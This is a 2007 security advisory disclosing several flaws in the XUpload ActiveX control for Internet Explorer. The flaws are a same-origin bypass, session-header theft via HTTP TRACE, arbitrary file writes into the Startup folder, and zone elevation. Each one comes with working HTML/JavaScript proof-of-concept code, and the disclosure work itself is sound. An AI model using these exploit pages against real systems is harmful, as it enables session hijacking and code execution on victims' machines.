XUpload multiple vulnerabilities
Yorick Koster, June 2007
Abstract
XUpload contains several vulnerabilities that allow attackers to obtain sensitive information and even run arbitrary code with the privileges of the target user.
Fix
There is currently no fix available.
Introduction
The XUpload ActiveX control is a client-side component the can be loaded in Internet Explorer. XUpload is used to upload arbitrary files to a web server. It is used to overcome some of the limitations that exist when the regular upload functionality of the browser is used (<input type="file" ...). XUpload allows uploading multiple files and even recursively entire directories. XUpload is marked "Safe for scripting" and "Safe for initialization".
Defeating the same origin policy
The same origin policy prevents document or script loaded from one origin from getting or setting properties of a document from a different origin. Many browsers consider two pages to have the same origin if the protocol, port (if given), and host are the same for both pages.
XUpload does not adhere the same origin policy. Using the MakeHttpRequest() method, it is possible to make a HTTP request to any server, including servers on the internal network that are accessible by the target user. This method will return the body of the HTTP response.
<object id="XUpload" name="XUpload" width="0" height="0"
classid="CLSID:E87F6C8E-16C0-11D3-BEF7-009027438003" codebase="XUpload.ocx">
<param name="Server" value="www.google.com">
<param name="Script" value="/">
</object>
<script type="text/javascript">
function MakeHttpRequest()
{
var reply = document.XUpload.MakeHttpRequest('GET', '');
alert(reply);
}
window.onload = MakeHttpRequest;
</script>Normally, MakeHttpRequest() only returns the body of the HTTP response. However, MakeHttpRequest() also allows websites to specify what HTTP method should be used. If the target website supports the HTTP TRACE (or TRACK) command, it is possible to retrieve the HTTP headers that were send to the target website. These header may include sensitive session information that can be used to hijack active user sessions.
<object id="XUpload" name="XUpload" width="0" height="0"
classid="CLSID:E87F6C8E-16C0-11D3-BEF7-009027438003" codebase="XUpload.ocx">
<param name="Server" value="www.redhat.com">
<param name="Script" value="/">
</object>
<script type="text/javascript">
function MakeHttpRequest()
{
var reply = document.XUpload.MakeHttpRequest('TRACE', '');
alert(reply);
}
window.onload = MakeHttpRequest;
</script>Note, for some reason Internet Explorer 7 does not accept the TRACE HTTP method. Consequently, the mentioned attack does not work in Internet Explorer 7.
Arbitrary file download
The third argument of the MakeHttpRequest() method allows websites to set a local file. Instead of returning the web server's response to the calling JavaScript function, the HTTP response is written to the specified file. XUpload will only do so when specified file does not exist. If the file exists, XUpload will throw an exception. Apart from this, XUpload allows any website to create a local file with the privileges of the target user. the following example tries to create a file in the StartUp folder of All Users. If the target user has enough privileges and the file does not exist, the file will be created bu XUpload. If this file contains executable code, this code is executed every time a users logs in. The code is executed with the privileges of the user logging in.
<object id="XUpload" name="XUpload" width="0" height="0"
classid="CLSID:E87F6C8E-16C0-11D3-BEF7-009027438003" codebase="XUpload.ocx">
<param name="Server" value="localhost">
<param name="Script" value="calc.exe">
</object>
<script type="text/javascript">
function MakeHttpRequest()
{
try
{
var reply = document.XUpload.MakeHttpRequest('GET', '',
'C:\\Documents and Settings\\All Users\\Start Menu\\Programs\\Startup\\calc.exe');
document.write('C:\\Documents and Settings\\All Users\\Start Menu\\Programs\\Startup\\calc.exe has been created!');
document.close();
}
catch(e) ;
}
window.onload = MakeHttpRequest;
</script>
Figure 1: XUpload created calc.exe in StartUp folder
Zone elevation
Internet Explorer 6.0 SP1 and greater do not allow websites running in the Internet security zone to open pages in the Local Computer security zone. Using XUpload, it is possible to redirect to a local file and thus open and arbitrary file in the Local Computer zone. On Windows prior to Windows XP SP2), this allows for attackers to execute arbitrary code in the Local Computer security zone (if the target file also contains a vulnerability, for example cross-site scripting). Code running in the Local Computer zone on Windows XP < SP2 allows attackers to fully take control of the target system. This is prevented by the Local Machine lock down that was first introduced in Windows XP SP2.
<object id="XUpload" name="XUpload" width="0" height="0"
classid="CLSID:E87F6C8E-16C0-11D3-BEF7-009027438003" codebase="XUpload.ocx">
<param name="Server" value="localhost">
<param name="Script" value="upload.php">
<param name="RedirectURL" value="file://C|/test.html">
<param name="File1" value="C:\WINDOWS\ie7.log">
</object>
<script type="text/javascript">
function StartUpload()
{
document.XUpload.Upload();
}
window.onload = StartUpload;
</script>